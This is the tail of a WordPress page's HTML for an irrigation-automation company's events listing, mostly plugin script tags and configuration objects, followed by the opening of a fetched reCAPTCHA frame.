		var nxne5uelaigkpip63phl_shortcode = true;		</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.5.1.5" id="tribe-events-views-v2-bootstrap-datepicker-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.5.1.5" id="tribe-events-views-v2-viewport-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.5.1.5" id="tribe-events-views-v2-accordion-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.5.1.5" id="tribe-events-views-v2-view-selector-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.5.1.5" id="tribe-events-views-v2-ical-links-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.5.1.5" id="tribe-events-views-v2-navigation-scroll-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.5.1.5" id="tribe-events-views-v2-multiday-events-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.5.1.5" id="tribe-events-views-v2-month-mobile-events-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.5.1.5" id="tribe-events-views-v2-month-grid-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.3.0.4" id="tribe-tooltipster-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.5.1.5" id="tribe-events-views-v2-tooltip-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.5.1.5" id="tribe-events-views-v2-events-bar-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.5.1.5" id="tribe-events-views-v2-events-bar-inputs-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.5.1.5" id="tribe-events-views-v2-datepicker-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.8" id="qligg-swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script><script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mobitechwireless.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script><script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","is_tax_archive":"1","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1665820044" id="bootstrap-select-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1665820044" id="jquery-bxslider-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/countdown/countdown.min.js?ver=1665820044" id="countdown-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/isotope.js?ver=2.0.6.2" id="isotope-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.min.js?ver=1665820043" id="jarallax-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1665820042" id="jquery-ajaxchimp-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1665820043" id="jquery-appear-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1665820043" id="jquery-magnific-popup-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.js?ver=1665820042" id="odometer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1665820042" id="owl-carousel-js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.6/js/swiper.js?ver=2.0.6.2" id="swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/wow/wow.js?ver=1665820042" id="wow-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/sharer/sharer.min.js?ver=1665820042" id="sharer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/js/agriox-addon.js?ver=1665820044" id="agriox-addon-script-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/js/agriox-theme.js?ver=1768695777" id="agriox-theme-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script><script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.6.2" id="master-addons-plugins-js"></script><script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.6.2" id="master-addons-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput.min.js?ver=17.0.16" id="awsm-job-pro-country-select-js"></script><script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"iti":{"show_country_code":false,"utils_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/pro-pack-for-wp-job-openings\/assets\/js\/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File upload failed. Maximum allowed file size is {{maxFilesize}}MB"}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.3.0" id="awsm-job-pro-scripts-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"d8b0c4c30c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mobitechwireless.in\/event\/agri-malayisa\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"206076772\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"mobitechwireless.in\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "206076772", "0" ]);
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.9.24" id="eael-scroll-to-top-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.2" id="optinmonster-wp-helper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"16a866711d","urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mobitechwireless.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Events for January 2026 &#8250; Stall Event &#8250;  &#8211; Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation","excerpt":""}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.4" id="wpforms-elementor-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.8.9.4" id="wpforms-js"></script><script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.8.9.4" id="wpforms-captcha-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.8.9.4" id="wpforms-builder-conditionals-js"></script><script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.8.9.4" id="wpforms-repeater-js"></script><script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/mobitechwireless.in\/wp-includes\/js\/zxcvbn.min.js"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script><script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.8.9.4" id="wpforms-password-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=20.1.0" id="wpforms-smart-phone-field-js"></script><script id="wpforms-dropzone-js-extra">
var wpforms_file_upload = {"url":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (256 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.8.9.4" id="wpforms-file-upload-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.8.9.4" id="wpforms-payment-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.8.9.4" id="wpforms-richtext-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.0" id="wpforms-validation-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.8.9.4" id="wpforms-generic-utils-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.8.9.4" id="wpforms-modern-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script><script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script><script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.3.0.4" id="tribe-query-string-js"></script><script defer src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.5.1.5" id="tribe-events-views-v2-manager-js"></script><script data-cfasync="false"> var dFlipLocation = "https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/css\/dashicons.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script><script type="text/javascript">var omapi_localized = {
			ajax: 'https://mobitechwireless.in/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '562751d52d',
			slugs:
			{"nxne5uelaigkpip63phl":{"slug":"nxne5uelaigkpip63phl","mailpoet":false}}		};</script><script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"tribe_events_cat","object_type":"term","term_ids":[],"wp_json":"https:\/\/mobitechwireless.in\/wp-json","wc_active":false,"edd_active":false,"nonce":"5cf6ef75a7"};</script></body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I&co=aHR0cHM6Ly9tb2JpdGVjaHdpcmVsZXNzLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4qp7seba2y3d
body_size: 49520
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
